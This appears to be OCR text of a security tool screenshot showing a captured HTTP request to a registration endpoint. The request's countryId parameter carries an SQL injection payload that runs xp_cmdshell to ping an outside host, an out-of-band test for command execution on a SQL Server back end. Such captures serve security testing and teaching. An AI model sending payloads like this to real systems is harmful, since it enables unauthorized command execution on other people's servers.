 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET
/json/Registration/GetState/?countryId=1;exec+master..xp_cmdshe
+"ping+xyz.abc.sos.notsosecure.com" HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close